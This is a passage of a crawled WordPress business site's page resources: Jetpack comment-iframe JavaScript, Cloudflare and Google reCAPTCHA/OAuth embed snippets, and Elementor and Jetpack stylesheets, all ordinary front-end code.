								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aca6ba561d7744dda1f1a60ff48a1b9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-14 05:21:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alqadeerstudio.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="EdVH5SSOYmIgjdM2ezVCAw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="EdVH5SSOYmIgjdM2ezVCAw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QQ6tYlgzhz6bHFYbPMPkTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768426192291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alqadeerstudio.com/wp-content/uploads/elementor/css/post-1007.css?ver=1753445602
body_size: 744
content:
.elementor-1007 .elementor-element.elementor-element-72c6d3bb:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-72c6d3bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1007 .elementor-element.elementor-element-72c6d3bb{box-shadow:0px 3px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-72c6d3bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1007 .elementor-element.elementor-element-50f9a430 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-59d58b52{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-3ffdfc3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-3ffdfc3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-3ffdfc3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1007 .elementor-element.elementor-element-38cfac4e > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-38cfac4e{text-align:right;}.elementor-1007 .elementor-element.elementor-element-38cfac4e img{width:59%;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-75533ec1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-75533ec1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-75533ec1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73{z-index:1;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#273171;padding:0px 15px 0px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:hover{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:focus{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:active{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li:hover > a{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#273171;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger{float:right;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-2c77682d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-2c77682d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-element-populated, .elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-element-populated > .elementor-background-overlay, .elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-element-populated{text-align:right;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-393795f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-393795f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-393795f1 > .elementor-element-populated{text-align:right;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-67a2714b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-67a2714b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-67a2714b > .elementor-element-populated{text-align:right;margin:0px 7px 0px 0px;--e-column-margin-right:7px;--e-column-margin-left:0px;}@media(min-width:768px){.elementor-1007 .elementor-element.elementor-element-3ffdfc3c{width:14.896%;}.elementor-1007 .elementor-element.elementor-element-75533ec1{width:74.296%;}.elementor-1007 .elementor-element.elementor-element-2c77682d{width:3.179%;}.elementor-1007 .elementor-element.elementor-element-393795f1{width:4.178%;}.elementor-1007 .elementor-element.elementor-element-67a2714b{width:3.446%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1007 .elementor-element.elementor-element-3ffdfc3c{width:80%;}.elementor-1007 .elementor-element.elementor-element-75533ec1{width:5%;}.elementor-1007 .elementor-element.elementor-element-2c77682d{width:5%;}.elementor-1007 .elementor-element.elementor-element-393795f1{width:5%;}.elementor-1007 .elementor-element.elementor-element-67a2714b{width:5%;}}@media(max-width:1024px){.elementor-1007 .elementor-element.elementor-element-72c6d3bb{padding:0px 15px 0px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-1007 .elementor-element.elementor-element-393795f1 > .elementor-element-populated{margin:0px 0px 0px 7px;--e-column-margin-right:0px;--e-column-margin-left:7px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1007 .elementor-element.elementor-element-3ffdfc3c{width:55%;}.elementor-1007 .elementor-element.elementor-element-75533ec1{width:10%;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-1007 .elementor-element.elementor-element-2c77682d{width:11%;}.elementor-1007 .elementor-element.elementor-element-393795f1{width:10%;}.elementor-1007 .elementor-element.elementor-element-67a2714b{width:14%;}}

--- FILE ---
content_type: text/css
request_url: https://c0.wp.com/p/jetpack/14.8/modules/subscriptions/subscriptions.css
body_size: 200
content:
#subscribe-email input {
	width: 95%;
}

.comment-subscription-form {
	margin-bottom: 1em;
}

.comment-subscription-form .subscribe-label {
	display: inline !important;
}

/*
Text meant only for screen readers.
Provides support for themes that do not bundle this CSS yet.
@see https://make.wordpress.org/accessibility/2015/02/09/hiding-text-for-screen-readers-with-wordpress-core/
***********************************/
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute ! important;
	width: 1px;
	word-wrap: normal ! important;
}
